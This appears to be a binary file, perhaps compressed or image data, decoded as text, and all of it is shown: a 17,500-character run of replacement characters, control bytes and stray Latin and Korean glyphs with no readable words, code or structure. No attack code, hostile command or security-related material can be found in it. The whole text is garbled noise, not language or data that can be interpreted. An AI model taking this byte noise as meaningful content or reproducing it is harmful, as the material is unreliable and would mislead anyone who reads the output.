��/���y�Ȏ�P���=���X
=	C)	���P�����P
CQ$�H!T1�Tp�T��@�S���p�Ӹ��Ԏԙ8	��R
s���ui�����*��ӳ(�����°m���?�?_]�1��@�B��B z��P�w����B�Ԝ��$�$B��\�P�0;1iP��{\R���]����������]2te��Q�� �X	�Ŵ�+���"@�ӫ�20�dK�슅OԁHX*P��V�2N�k���܈��M�sb�-��
��Ap2Ⱥ2�h�=�&$3s0���`�aɤ6�E1�P�<I�L&K��>����`ߧ��ɂ-��?C��2[�9�����Q��Ux)�Nl5� ����h�h��İ>�����0�w��	�(
�������(�؊��5�2͙��9�pX������Ƚ#
�|���ζۇ���Hқ9"����C�@N��� �N�7�D�7�펨�������ꉅȍ��@5T������Cꈡp�Hva���X�#Y����ԃ���(�I:���K�Q%�5n�PU�@�DH�q��`�רVju�� �� l%B�K5����{�Y�?��]\�%ce֠��yeV�l÷-��X+�_}E�����`�����X�w�x�qeh�K�؁�ڱ ������&1)��(�1�\8��� a�rK,�2=(8C�E$@E1�>�J��Q�D0�Y����;�PM ��8�B_��1n����y2�,ߌ�7x�M�69��8��F�����"���X����θ�`
�0��X�����҉@
��� �Ȉ��	�X�OS�������PÈ�0��Ѐ���ɚ���r����=����!�(�����	��츎�����w�Ή�����Mj��ˍ��
���0��8������P�z�����ji��h	���x�늁(����(��Ȧ�n��[����£�!=�É�.�� ����J[�FU����pՆ4��V��\J�$��ɜ��� ��@�h�;|\�@�����}o��%�0\B�i�y� 	���V������8�r%ח��޶2(����)X�o�������,��(�1�/���l�a���-�(���Fwx�!^��5L�1�`K�P�$8i
�H��B9iIbV84 Ȳ�d�����ޅ8�3�)�&����cA��P���p|R��� 9��:��� ���P����؂�ݘ�@��@��p�H����� ��@
�P������}P�� ��
����)�*
�tk^~�.""�航��>��Kl�����Ӟ!�0��
�Ա����_��P�Ӡ��z��8��0�2�����;���O�w��x�i�v��r����ۋ:�;�UuE��ݣ������x����}��VU�r[����(*����МK�I����Ű*?�ؐ֨x�C����Gǘ���?��0�b���%fm��_��8�~%�H�~��M�{> �0��`����3�Y2��%���K�;������E�-�q
���Xh���"`���,���/��K� �.�J�<Ǳ.ؔ�:G�e�E"�w���"�s+I���(9�8�3]�w�>���=����.�?>�U���I�N�@d�p:o��и<k0�����
� ѭ`���=�P� ��(��8��(��0��|Ҡe�A�4�Y���GR�� �E�M�(����(А쉃�Ğ*���T�����38h����l�!m�����$E���@��9��␸��l�����3���"�\/���%�}��#�:֍��� D8��é�<��IZ���0Ʋ9emS/�izb�"й� �I*��⁔wpz=ay����"����;��=ћ-�6������<��#�cP.�Ee\!�1��X!ehC�G��be� P�Xi.������,JE��>sx�5s��G��a�H�	��>��}���z[?�IMC��$^Ǫ=u7�4�NC��px��40�h�e�@���HC���
���h����i���`��y�`ˏ��0��S9���hj���B��pO�$8����/�S�`U�y�	��B������m�h����o�����w����L����M��*�L��0Q.���I���;���n�ȊB���6z®�,�C)\p����TxC�N�KŨ�와�ݐ8ɋ�|o��[Γn��	�%�k���(�L��@���1�\���੣�v|aǴ�@BJ�QDʏ������}�xX��{��[ڊʃ@���xʯ!
G���9H�p��v�8��'��/�ޤ�M��8�M6�t�	�T�[�x�͝4�U��ߙ��^ޜ������O���ɂ��ӭK-�B�D��1twA�
AD�� �>Ê��������OP��=�A�= ���/9��\�'��!@���n̢m���P��_�?�I��?0)��������(
��0���׏(���pWG�AV����	;O���(�h�yU��x��V�+Ȑ)K(��� ���)������rH4��������f=�(�l�V���"*��ޑkL�Q��J�h�U�c��5˾w���Y��$1�r���o`/���`�}gq�>�jwH��8�������e�*QL����詊��/�)�N�Ȓ�X���X�,�6 M���TțeȾti�؋��(N������H��ܰ�Pj�S ʾ�����(����;�����)���	����m�-Њ��*$ԤJ�l��L�'h��\H��H�3���(��"I�� A��iР��g�����9"حؙ,���-𤤩K�NȎ��-���N@\�:��K�|�Bdj��z���į�Jd�y͊�Y�u
w������L�M	��DQP.���׌�	'�e���M_<�E�h.��D�F۫��ȏ�`�p{,��a����~{��I��C���ϖ�x*�G����} ʸ����Y���f���N��� i�O L��y��`��b����	 ��8�>oR	!��������M�t�*�Yo���ُ&O4S`�c�y.�5���G���Ȃ�)���b���(��)�ﰋ��h6������[j/���ȒX[�?Ʌ�h'�w:�ف鬈�(R��������X訴�IF�����8
���8�PH���@j�O�]�ꘋ�X���،�����><��P�pˑ�p�&�����������i���l�-�L���Ԋ�Y ��ɋ��c���pˊ�����h�$c� M�����ˋ�Cɧ�y������%���Ĥ�O��8�D���Ѯ]�M�:�����!�2|*���vj�,��8 ��!	�2��+ܤ��A�34�w\�T]�[�ݣ���	�;N�㮯��
��ɋ�P��y���!�X	��)���|��R��85�hʵ�Moc\��hkG�|��R݈��"���@�Ȅw$��i��4�N���_GGy �YqH����|ȗ���I��!FA������]���y���l�,����iy�����'�Ђ��4H��1��
���z�}#��W�i�]��Ɋt��� ⟼�ό�x���ӌ�(
��ȍ�1H��PK<#�������X�:wH���8!ɢ~*Ŕ��@�τ��YN�V�xO�"�^��ꆁ��耥X�����3�ԣ�vȪ��
���j��_���a�+2�If��H���ɠ��K�Bx�����N��!�<?�������qR��rB�f8���t�,�v��O-����B&֨	��NC��i=�K��Ċ�=�OD9m�����K�Y���y��/N�Y�E�0.k!��18����n���������4.�&������Q�I3���Lw6����:��"T��,����)�	���*{�h9؁5J�����Y¬ˑ�K�w���(f�c�Z�o�J�\�xo�J|����HͰ�>��v)��E��ɏ�{�Ze��ۡ�R\��=Ԍ-���Y	�܁H6�-�#�:�tT��(��Ɂ �|��]�H���;�� ���ʟ�S�dI0�I� ��
�0H>�	���tɨ������h�L]�@
�\ʄ��l���AI�d��Ȅ\ʽ�˝$��
�����wɺ�˦�˸�Dʥ�IˌI�p�>��O�ʞ9H�����	�L��I��ԡ�L�4J�XC�p˔҉��H�Z�T
�䉓�I�J�9�J��K�����x�GY����t���*��D@ Ă��0��X��ɕ\}J	��C|�^I�(�Dp[����\���QU��N��E�xڤ�
�A�\�����1�
i�ֹrզhP��V���dR�Tʮ�ʠ�ʥT��@l�T�O��K���O������k���Q�0�WpH� O�Qa�w� J�\̱��`�����K̍����J0
����\M�p��܍0J������H�p��t��z����}5@���@l%WjO4|��܏$ώ`���ϏL�`�С��G �Ir�k��h�|ҁt�苮t���h�t�w�K�HI�d���K�����
�܊��I����I��
��
�DJ�������0�����h���J�ċ��H���Xɡ$J��̄�˾�
��
�L	�`
��ɝ�ʚw��P$��˴�������>����ȼ|J��K��Я�2���JáX����lJ� ��p�<�� ��3�ˡ�jDUI/؈�����DKH_FULtTL�U��j�����ҠU��ޢ���
��.��F�����׌��ꐤX��d
����P�-դ䊯� �<���T�EM��+�~W�W�়kٝ�J��ˠ�+��K���Sd��k��L�����zO��F ��WP� ���@m+ʒ	����w�͜�(
�0O������Uli�@�-���H�xJ+	T�5�h��hJ}�����z��ю@l�i�T�O�Q�с�ɏA�"���	�	�$A�������,�����b��l��� I����H=�ʤd	�����K�0��p��2A�	�tI�p
��J�p��	�
����H�1��Ʉ)ȩP
��㘠ȡH�&$I�hӿx�OI��	�,��$I?������%
����@J��ʘ쟃�4B�5�w���K3LL�p��������ٙp
��Ȁ��$���o��D�Z��F�ݸO��݄U��Z�����U���A0���ɦ���j�~��ʡ1��%�_���hFp����Q�ম���T�JŅ����ieЌ��[~U��%��H��rL���Ԋ����J�(
����L[��H,=�b�la������m���i,y����
0V���F򜜳��c��}<\[���� ����g��0���@�V��w~i�4a���W����Ar�bV���#����"�i��e�r�⑸���I�����_$^`�K��H�l�BȆ���J���=	���
���Hʭ4	��Ȣ�Ȋ J��əb�t��ԉBqJ����4��Iu~�� �� K�D���J�XI� ����4ʣ�
�ȥ����tJ�r
� �Pʳ4��le�
�\��o��\J�ɝ�����L����N�
���N�$�2J����T��_Hދ��ʀD��pw˾�o��ˡ����/۰���ڜ�ꪝ���@H�̈́Z���͚,M����=�BJ��H��H	�	�L��Fo�*T6�0�A�E�zI�F0�`��
f��J�Y��]��j[�e��\f���H�0G��ȉv��d��Њ�\J��¥��O�(
x�~ć8�Z��ЁS"���Ѳ~Oz���RaL�x��8a����O	0�~���	�լ}�Qn  ���Ёqќ�����D�m ���Q�\��w�q5�c�QS��J&����bxl(����zf���"�xHf�([��pJ��Jѕi�ˋ	rR�r6ɾ��1Ȩp���I"��7z.�I���x��|̙xȺH
�0H�x�
�Ĩs^�������I�	��&���ɩ���D	�x���	�Y�_�����ʂEJ�h�?$����һH¤H2��pˡ��2`C��/��	�$�����c��J|nH�8n��M�X�E�9���Ī�jO��и���Ě�d��$@�wd�H�)9A2���ˌHI�,~\^9�WJ��I�(Ĳ�K�<���L$�l�9j�qʥp�Gx�G��
��άGλ���z[~����W�e����q1�e�Њ�������<���OT0��(J�T�b�A:z�f���T� �K~=Eϝ�P���OV���@��{�?�yY��	?\oY@����	�aR�a���(��G��!��i��\e �"���! ~��"y�t�F����:�f!��+�-�xLg]�~wU_� ��8u������A	���7�Ȍ@
�$"��ʥ ��>mF�ə􊤜	��ʹ�(�`�tL��H��K�rK�����.�n�|��.�I�	�8H�l��J���ҿ�+���r��r��㺔�� ��G�/��,C	�8�rK�$Ô�������|�H����8Hـ/2���Z�E������EѸjL�d� /���(���q�H�(~&�^��[��O~���n�����0J��PD<j����ً�@�	�`GȈ�x���wO�����S�,�h�I�	�JG
�J+�Ȥ�J��
����`��5����+��yH��Q�|������S��h��_� ����gt��������� �yX�����)\Od�숡�-	�X���h��F��W����QX0O �A]wl���g� ��⑘qp�p��u�� 䋒(I�PH��q6�	�T�H�<�ĉH�������h�B�'h��ByȰ����4��n�nOw	ns�ns˽LK��J��J�L˴܋`�/b+6���o�þ���ظ�$J��ʡ�J�P�g���N��K��K($J��8��H�,��t
��5���ѹ|��PJ�����y�ۈ��9�*���8�9�	�M������L7�
�Ь�<��3����L�������a6T� �i��5�}:�9���1�}��"�M������3�]z=���I��-�(*�}A��.��rJ !�<��i!��.ְ���^����bw� ��u
�H��ޏP�X)
�A�P�@hK��Ԯ9z�H+��o�}	C������a����X���&�V��k{�lL�1�zix����M_��`r�_,�����މ0 N��X)�����s1��������d+K��0���$�S�,����K�3��gn�V��a�#��v&է��&~�>|�'��kŋ��0I��0B�C�˂&``����M�����>I,	���(	��̋����N�v�Nȼpk��Hyw �Eh�	��������?Z���1i�(ڞ�����m�>�n�H��.����Y-��HΟ��Y-�anF�"`Β�"����XM	���hE�/!�F��)��,)H���iz���Ml�.�.[�y��Ņ��ۅН���5������}^ԡ�.��������P�Ս��9�	Q�8𞌯M���� �Ӱh����#�>��
�6�������bm���i+Ǵ�!������xM��a��q�w���y�z�����Ȋ�b�I�;
%�~������Md`ZE����-����f�>2�G���D81H�d:����	v�Z�!�h�.��'������)ŵS�d=�x���������M����ةM5o��$���X��+&df|�%C\�g5K��HH�4@#��`+�o}d��H"���s��H&����-��ʓ,0�
ܪ@-���"��NL��TN�2�˔�b1����y�q�M1i��bA�wä)�/a��:�Et�B����	��� ��x�][�m۟�cL,��>��q�=����p7ۅ��!�(!�-"��B݀d$�裍�b���h����ј��\%����ab�?��8�$뭣�F�h���Ó�Hʌ<-�	���ψ_�:��P�骘YN�6X���,��P@�������dh�����p
��S�Ƙ���j��k�*� ʝ8�¯�����߰�Ը���1�������ȴ���TȻJP�� ws�G�{�y�ΧYC҆X�{�/���E�|ٚ!1%��ᅦ��E�Μ����[�]��*����x	?9j�=���4N�d�������kd0J�iA,ך�alo���լu걊�ŹPD���A��<$��#.Ն���������裊?@Md��3T`��z�v�,*����%[ X\��Q��[�9�rū��pN�z�<�m�WJ\6���z+�ub�Y�\aǧm�w��H�4K��舍��ؤx�E���\�6 �(w��M\���iX]���$���L���
��&��$X�M<�|$���p
�2͝
t���H�c����̩�Ѐ�&��i�h��ښ�*���)���zME����ưi�����D���N�۰i��Y�xp90�9��ȯ�:���+���)�����V���/AMdN���j~@N�����M�T������I��A�Ԕ�X�m�ɂE�T�ǎ�i�{�/������H�R��U���ؚ�(�y�.[�C�6��wȑ�3A'�Bk�����6]Ծ����^ȏzS
��&1�(�|<���n�������l�u-@ǅ y���ؙ-`����w2I���b٣͡�K϶�ܞoús�R��b�r�v����X<�r��	���$�ǌ�;�M��Є= ��"�pȆ����&�M�-Z""1©9H#�y"#@J����^9fؓ!K�\bK!�y��
���S��d��^]_D�|j@�ڄ`�Ł��9�:Ԋ�U���8��;"�&�%�wF����0Է���	�Ԁa�8����) �L˂? ����|k�Џ氈���=��>*h���;Uy\�7-��ޒJ���&t_�Kp� IF���!�Li
�t>x��,�/�,[	����k~��OA�f����V���������<K�n���հS����΄(����� \ي�sJ�RX�������|t�a��2g>����*B�NW����u �G��~u,*��tn?Z�5B�aTI��w�/�d!V� �*�]g�F�"i�H8:h{�#Nۨ�ӝ�8Y]B��D
����^;�ɓ�hi�Zr��D���Z�H����YP����4�����,�5$ N,������9�
����%�)�<'�5n��!7�X�&����>���-�1p��ڞ��঑�ë�i�{����0!kj��������I�CM��k����	?�8�r�mt*�衼TN��K�Ƌ��+24�2�?`�6p'�0���D+�	�+FŌCwXø0����7JK��Ϲ���l����:Kvb
����� ��oba�Ƈ2��R�M�������/�,�b�b"x����I���@�͐DcB��^o� ld��,R/�T��آ�TF�:���i�v�C<�D|�aH�/�@zo�\D ����E�M!n�
� F̠�>�z�� #��ѺG�eX�HҐ�Y�e��x����I�HHPF�(�r��	8Ȫ�ȊpJ*p���j��j��鞼ɛ$ɐ�p '��ɒ����ʊ(P�~wLm��.��I����h�0h������J����nhι�f��J�v�
!"cit��!��nj���3d*4�Kd
�����VI�tj��I��7|
�B���k�ث�B������Z�l��Ik0v���i���l�1N뿆�n���(�� �ύ,��$���r �V�Hi�/&��dat�������$�&DO���Nx*؂�� ̅��Bzdȭ����`x)$�O~�ap(|�gtL�	D�9��E��	��w� ���F��".bz쭁��� ��;Ѿ$ �Y�'hh� �
K��Z����%�LM}|�Ԛʊ&I����������ꟻiQH���
�
��	q����r��N�������~���2��;����)�������霾&>���H����F�K�cJ�a���bC��H>� c�@�n꽨���A�Ω�i���K�TN���1P#�̉p�4�5b#���I�+�yK���xN�?�H+kX���l0��5�xlZj���wwH�3�ﴰᵆ���&n�ʠl����I��V/�8I���v�NLD�|o��D��̃������I�
�2�+X��B���B+���)dHO���@`�Bʌx/�h�����W�gL���ǧq�
�y��9x���.b��߄("�my����z��Ѳ����Ҫ��GBԔ�	 ��{��;�zb�}
���{�.�����i�*�J��ŝ(������:�)��I��(����j���(s�� `s��M�;�'���iR��6�w�ᵚ/�nG�H.0η���RN�Le����	��������s���I���h.��I��k���\ŊU=�����)�f�x���&���n��X�"�m�(���I�N�L�����HH��|�����@�K�K��;ɴ����ϑ(s诟<���tĩ�Vo��D��D̸��#:N\)��-�x�*��9�ڼ"A�,��P��Ţ��BeZ|�x�aR�C���r��� ��`ǌ���_�F����]y���Mߊ�z�'z��*��w9�%̧�(�@�<�en��`(JL��ޞ�8�~���D��C��脫#����%�D������r�)�>hP:
Pj��f�D��}���]����H��^뷒��a�Ӂ4ˉ�i�ȏ�FU�I�Xݜ�hte6�	����-����5��(n��H��K�����������K��+4��̏䥦�����Z�yn��\����/�Z��D�������o�Ă�ȩ j����<	�ܩ����|�#8��d�wo�:��bǐb�x��-ɮ���>�����Nf�(���-��m�?��3�)��S�=�qo.��]^ t�B	t!����@V�
�9y��#�'� z��#v���X�]��ۜ��ù=�}W������L�ؽ�¨���}r �����ݐ���n��I�Q���i����]�ɩ��<8���l<N��!ʊ�����펁��	�C��	��Om�z�
C�ZTd9�h��n*���z�(㦰�"C��,��X����w����I��x��6q��*��X㧆��t��m���F���Α�疏K`���o���F�!�㘚�t+��̯��G�o
�Ϲ��	֝_��ܡ��/C,zM���V�b��vl)�d�N��0��4��S�d�B�Y�W� ���n���l-\�,}�y&�B�o�,�2��sfg	"E��F�`�ڀ"�%�G����m�Ȩ��Y�/�ȹ%�[ڗes6灝_۵���_�,��ѝ�<r��ʓw��2��}����E,��ǐ�)����[��;����������ȩ��A�Z.U���qK��Ώ�I��iN����ɜ(���k�����ϧf�����?��d�1H��h�+䪫��K�F����y.�qʪG��Ͽ��J��:jfKlNc�E��Nnj���S�~e�ɀ�I�����b��t2���;�*WO*���	�No��dN&���*bOO��8\.?�A.,1�-��S��Cj.ߢ�)w������ �E�`/P�e�d|
�����J�"�g�Vz$ء��܀Д�X&��K2�œ<� ͜������SR�ǹZd�&���j�R@����^�=i�*��҉�J*��S��
�b�����	���I_�h��o<H-�:��.��IEO��)�䣋��34�J���S�w��ʯ��Ϝ�0>c�������J��5��V��|���+�Ih�a1��7q1�C���j_��k�}��XN�f�̸��|�~Kw��e�����o���wB��k�Nk�K!�
���)�2f�=蠺i���V�����2�	�b�(��%X)�Bb��ͣ�Ƥ@Hz@��,L��8@�m,2&�BL�&l�"�ö��az/KD�w����H��Ќ��m������@�/k���~,������!�,O<(�(�̀]���`��!�Hݔ�ٹ����$$��&-B=�b�c!�츻�P"Ԓ?�E-�ٱ`�tډ�vS�6i��	�$[E�H�|R�P�*��;w����(ɐ�^�i�>��N������J����N���*���I�4h��Ȧ�/?�xZ�������	�����F��	�X�B��.A�n�X=��4)������iI�����x�4q��)P1�қ|lXN�&#���d��4�$n�ƴ���k���S}qT^m˳�صE��>��P��L�Dʝ�nQ��^�E����������xX���>�#:��N嚹���*��#�L,C+&����q��$׼w�P4�d�Ѱ�ˎ� �(j��;�]-���*iJ�h�*��}m���H5$�F�სH1�}��=����AX���U�^%
_싂�yM�����)��(S���t6c�C�!����ˤC��(}��Y��x�}����,�ɉ��7�ڸ����Ɗ�^����["��i@���W����D�9�I��T�̸���y�<-b\�!}"�	2̣\-q(���]6]tutqË��J�JA�تC	�������ϨTw���֢�8/�X��������ĺ��$@�$8	��`X���k��(����HM�&�����	k�$(`�H(�ɍ4J��l�+��H����4�!��� z�� zI���I��zz��ΐ@�δ{Ī��H�� �hώd!k�pYɎ��h���1*���rꎕ�b`-* *��:ʂ�T�ج��*p���!���aa����L�X���P�K�H�$�moL�c*���KɎ������ً��L̅�|%w�R�:��S���`�3�a���J�]��7T��ưU�-`*�;Z4+��( J�H�{��88�����yL�@���D�
��,�:��鈒����;��M���ό�(H���/��� �����H
��7�����$����؍��|Y������t�����E
���X�P	H�[��o;��xD�C��E
]�υ�]�K�=L�?4H����ij���.�;V��
�x}_�ui��Y����pC	�BJ�.l*	&�8�h��w��c�d�i���zP���h@�x���q�� �ʈ�L�"������ޡ��v�D"�ZqԬ���쇮��H.�r :��(JϪ��xȍ h� �Gh�5��¢�Ȃϵ�� <��ܽb�$x\漡�5��,P\�\H��Bڙ���ͭ�T���Y�&𭍎����ޑ���૟`q:��u�k�E����*2��Ԙq������Wz���j�4#դ�N4<�T�������i>%%����R��>�� ����w�F�9�¤���X��@鉟�νR0N⨉꣫R<����ɃX���h@��i�?�J��	��Pʑ> ��)���H���K�<����K�e8�Ĥ�"���s胒�i���jI��R��'0N�'x��Pn�U�H�8�f���H�<(���șST.��Y��{�_@M��1��Ԛ�38ͽ(��ʉ�t��)  ����H�J�	�,�D� ��ްF�T��Y��������(�Eʛ/X���ʊ����wڊ����o��;�ܔi��2���� ���6�Z-������Ú���i���	�j��I��P�\�h�������Vh��	���������x|	�A�H���	��|���M��>"���*܎�m��8��-���!���x��=_n��X\��i-���!�
\,����	�Q���PJ�����H�aXZ���=0��� ������@��+����RR��z��yeJ��" ��Uc���Ρ�9ώ
�L�Ȋ�8wg���Ί։	���3XH��xpBߊ�P�jɇ��W��H� �P*�oP�Ҟ(s~�����j��p�Y��k�� ���+��D���J�-������艴 J�&8� Y� ͍艃�\���F��� k��H�v،�Z���QL�>M���ID6t�] i�'J� �����ث@\�y����tJ���ƒ�z8<��݇�y���*�p��J�or�����ͦ���~���P�I(&ʞ=p̌p�y�wF���;�Y��`���Y4x"������"��=� ך͏TX	��"H�b۷�Д��'�͍<��0���J��ط�}�� �'��0N��������x�]���\��5"�R_	F�}����	��툟#�"��-�E��_�G�����p]8B���Γ������k�������W���� �p�mƌ�BN��jS����5����p�M�p����L)�A ˴j�,���]���� õbw�ʧ���*ߋa#H�Zk9��vY��P�t�����b�wJ�I��J�׀���1��	��h�vF� h���K��ͤJ���g������v�Z�p͸Ɍ'�댼�L�H��x�m5h�	�Ā�j(	�pk�(K����˃�d��(�9͉�0
�D�t���q���{��73hg\�	��g
d�W}��	a����.͋�šc�)$������M�N���X( N�(	�T*�c�����ށ���-���X���w��Ȱ�킅��\h��X�+�C�ɤZ�aH��Z�t���Ȃ$J�ú�����x�M��Z�ƪ� X޲�ܧ� Z��]��
��h�Hh���G��HX�~���
�f+�Θ��zݶ���=����j���
L^��졸Z��ZɄ�ѱz�*Ȃ�X�T��ܣ�8ڣ�`�ax��O9�5
҇Ϥ�8���:=����o���ɥ�9�3���iӅ��ZH�L͙������ٍ6HԺ�ݘ���ͽ����@x��H��΂�荱،��w�����?�不I���H���X0Ќ0@<���8�k�﬏؂����HT������$��$O���n��H����+��8��H򁞇��}��_h�%���|@��h��H�����A���ȋvH�|��{�����?�yX��>�����,�$o��a�_��S����1��1��v(��x�NY.�]�aO�d�do���W��.X����f��D�چЊ1�r���x�� �:��/ȁ�Zw�Y���n{�"�����h�T�Cn��0h����7{�<���h�戬���
�؍���
��R���}����U��
�5��
�}{��R>q����j�����(Z�����ȍl���� ��z����T��%���ڣ�z�Ъ�ڄM��iH��2*��(��_ʦ|��ذ`�q���h���` ������y���񙦎h�H���ٚG��9�ь�~��-���k�ϸ�ۘ���(`�(K@���w�"(��I �)۸)�"����-��8����v��UЌ���A(Κ�2�*T�����y�+$ߌ5h�=����Y<�v(�%���h�?��#���(�(�v��!�P�+�Q�]�����Ө�]h��X��a���.��1؂�����k��v��(�$�˙�������c��`����(��X��H����H�^8��؁O���y�?/�X�JȁȂ�H��:䊬�`��-�Hw�u�޾������
܌��
��m���4�Fk�U�ȶʂU��Z��J����}��j���)����ݚ��	�����
��̈j")�_;���z�L�7	����$*؉\Ɓ��Xn�\؃8��ᩜ��Z�"m�0p��XoI/���+���8������O��i�o*��)�0�+I�lj�z��*��ҹ�7X�:H�n�BH�`(�s;7p;=��#�3(T (�<U�)�h�8(��8�Zx��X*�b���*�Aw�a@�����8*g@�1���>�,�[���=\���Q,|@�8� �?�1��v؄��� ��&�������(?R�ŝ��[�1�"-G�����G?1C/�	(�(�2�(�-#�.��i����i/������n�؍� �R/��1����ٟh��H���˼H�9��B��!��0!�@��(�(��h=�؁���M��ڡL��-���U������&��Z���J���ЉK����M�L��F���z%GX�J���zw��Z��J�f+��P�Θ�溡�j�J��ʂq^���:ɏ��n�7q�تB�8x�h��ȅVmJxJ�dJ�s�\�88؄_������O���L��Ϥ��S�K�؞s���*�����3M�E���9�6��K=��\��(�`��	���;/@���H�oh�&�گ(�D���Ã<³(`�@��@�"� h��X��C��*�ӌ/�\�����B�
����H��8��8�!��+�� ��6X���X�Y,��B��w�8��X���0�a��ˢ����c�1����vx��x\8��뻾�E��펃H����И�����8�-8�7(�-肂8�Ky�Ʉ�\�h- ��w/���������o��_/1�؊uG��9D*�C���H������4H4����!��;�ա�����!�֑`�V('�\��� ɠj�0A��JȠd�mc�{3�`���J�C�� x�Q��� ��j��x��z�vb��Z��*�HH�� �����w��M���%e�&��ax�������"J�Vx�Th6��8Vm�'h�x�78�ex��_'h���K�t�K\x�8��58���I�5*�[��Ԏ���3��K��oI��M��M�M1=˨�`*�K=:���״Mz�;���9�}��96X��h�5؎>����@T@U(�(͸�����A_���8�>8�1��?��?<�2�ۨG\ز�y�5��5h��~������(�"���W�E�х�H����Aċ��w,I��3L��-��+?��8��S�VL�0��c-�Y̋]�,2�?R/����n�Ø�^oj_?��|��~��08o��(��^�N��k��Ȇl��&s2;����FL1c�"�����Z��Y{���5��EYծ����;���Ёȁ�Q��m�`{����:q	�Ȉ`��`nz�+Ȃ�
�q��j'���W�4�P�]��}�E�,��H����r�]f'aH�5]�H��]��Z|"o��$V�KP�e��ń�5wY�!Lh�x��Vb�(c2�K��Pժ�L���8���Ȋ$���H3������Xڔ�e����M�/��4�ә�P��Rz�����O��S��|�0S.@����s!��,�;(��؂#�������A؂�o� �=N0OT�(�h�-��Q()QH��BU	����ן8*kE<�H�3H;�����Ԅ�|�ۘ�K�g���#�(����뎀���X������H,�Q,��?�肒(�_�z����r{«�[)������w0�(�ge��.%�~��Kl�!�����(�-؂����<�Ƙ����ɖ)�l�~�#��ɦ�G�5��c9�ݗ�����U���!���&l������ޡ;8g'8�4h�j�L�6(��z
��,xܴݫ=z�4�$X����#Z�4h��`S[&�b{_b��T��X�r8Dw%�~��6tsi��\8��v�'Ƅ�~uվk��xu9ց=�c�4c4Fc u�̅~ˋ�u,���GAʈ�.����`P�w��&�?�̠�)��5��������X����EH��咰��2��-����F<1��ą�� !�.2Ҳ��\ ��/M�=�F��=tq���i��0�}�h
���.8�ӌ%ѡ�4�S�f�8&�c����Q�����%�J
%l�ngD����9�7�ږ��L���#��ќ�z����8X��	7Ǌ���l㙁Ν�u. �V�VD�;����4�I����u��Ȍg�= q-(�=�A��=-�2�zl-�3Ң[|wzm�xpfǋ�}cK��bb]�<��+��T�É��j� ����\�J���J��8���pj��Y��������a�M���ǲ����am���Q,����-��\� Y���)�O�ޡ�������x	�ڮ�m�TXI���ĹM�(D��x���aȍϮ�{��J�
��!�G���m��j����{�����\��0�J���x���0xI���h<��	\���ﶘ��P��٢�	��P�^߾Q�w�Q9�괉�O֣y�O�e�Pߴ�(�������(�� )i����J�����,J��E� ��BPJ���Yh��
�*Ԧ�-��~�,�֪��I�hƊ���Z���ʺ(/�Rή),�! *��!��n��m
���M�$������%<���N��N�y����h�^P��J��D���y������l��욘H�Q��d0ZŌ�@���&�	ѠI��D�ʾV
�
ڜЈ�V&����J��t&wRt!ΉX��	���)Ċ���3̯<YN������){�<a,���`������q�sdۊ��Y�
ܔ���&q�&&T2XSj1��k��
F��J��y)&��٦�O��ayO�,�ۼ9m@�����	����y�B��@H���@H �O�*D� ��`Z��/�)
� ��	�I�'��F̭�!A�*"M�ֈK�G荟��Ƶ��"��X$߰h�6��6���M��y��a �7��:wK���ѽ�^���%��k�]
͍�Y����ʟ��Lͦ�#��� �������	V4��*�ȫsj��x������I���������9�:����N��A�$��3�G�H#tM��Ѡ]H�J���m��ѻITĂWو�(��%���^n0����T H�H�����0��\谁l*�W�X��h�H*��J�t��5��<��Fx� �6ن��訖d���T��l0n� ��&�	O0n�ZɆ��xw6�O�l���r�Q�\�'Y�g�(��1m����y*�(�рD�@�OYn�<�P�����Qj������6�O����<��A��ty���ÏX�����:�����)�i�֘�!�(ٟM��Ȝ�l͈oL�ܴ���m�.J�'�΃��#ס�������c���*��I�#KzL����Ȅ�j�!ͅ�j�A{�	l��Â���2���>��k|�j���L��X���z����tk���@�Vw��;��!��tM��3�(�8���B�.2���%�d*z�͸C�&J����Q��+�J I��@������21'��+�i��7
ً_���������I�xY�l��&�H�Zk��O�)Y����D�(�x�֫�iJ���8�&:���!��˗QQ)�Myd����pK4�pH��X�? �+ׁC�!٧��Y:�1�)�̋� M��"L��
�}���~j/�5¾�9��H"����ν���=�wх۹R��qF���	�1
"Ԡ��9��*<����ld��0X�P�%�P�1'��$�̬���d/��ǈ�[�$����3X�+�����0�I_l��Y N	���@�:�8���Iɜ�a�S�艃�\���Úl���ke����\>�=%����ڡ����ݪ���Ʌ�xϧ���-���1��>:�TԌ?��V(�J�n�5[�D��q6	5J�&JE�����k�4�B7�0�)�1���z��Ɍ�.wK�pڂ�4θ6���>h��Ȧ�wi����{(4����l0N�;�QGR>��4PN&��t>}�s�c�F9�p0����`^�L*~�C���o ����ʙ ؁��m��
�Ob���b�x�R��\������y��(j�ֈ�6�/�8ăb�\��0I���h��a��H	�t���	���X[
$� $5~�:�r�psۯ����8��$ܿ78Go|"獥����9:���� ��K��z%������wG���Q�☐H(ʇ���	��I	��ר���(�� �a
I�t�
�? �0��ȁ,��?�[���Ȏ�艱�q8&;8����OC�OÎ��I��O��X�-��]0�"H��!؏q`�,鋣@�?A-���H�1%�1Op7����x�����Tx�lP_�����P��
Xȯ_P� ��x��Ї&	HY���ܐ"!�)A��S��舭�L��L�܊���I�L�؊�̭w��̓3�����x֐����?�����B���.���Ҙ�y�`و�UK����!5�!f٪���=M�p�4�� �8��ǐ��H�����(�B"ͩ�#B�� ��0��㩣1:��R:�j��S��Mӗ��3z��6�З��*큽k�L�@k�6��A�H��؉�� �����@ � �ډ�舡�X�>�@	�����;z
rYx�.�� �u[�Pj��@��X��q�S�ȍD%������Hw9�i�����J�,(�hH��� ���;Ѓ+���(�p#|=$,�%�
�h��J��pZ��X���艝+�H�����ؤ��������wR������7t�)+�Ȋ�x��8
1q.��	Z8c�018�Pu���� HQc�O��{*#�'�
��u�6�I���u����N�XE�X�pD�4"C�q���
�<����18��L ��M�:��:i�A0�q�(����4��t3�@͔�lwb)���K�!h�(�O��p��p����x�А<�p��p����'�;����ѹޫ���ȗ�۪kێ�җ3��0��`��������Ǩ;��6��*��j�6��*�%������������H���Z��Z��؉�a@��ھG���`�h����.@�X � %����,�L����Vj�ላ�?����?� ���𫂄��4ٌd@�a&�Z�\q&�8
�`!؍�Ȏ41��@�6wTC�0�)2�@-1�\밊1�'�8��XhXH�#(��xD� 1v�8D��@�����X�_h�W �H�������9m��a�2��Iw(�庍_YY	��� �����0��P^�@ޙ�cX�;���u�=ݘ���Њ�{�(��0�p
���a�=ӳ0s��c�
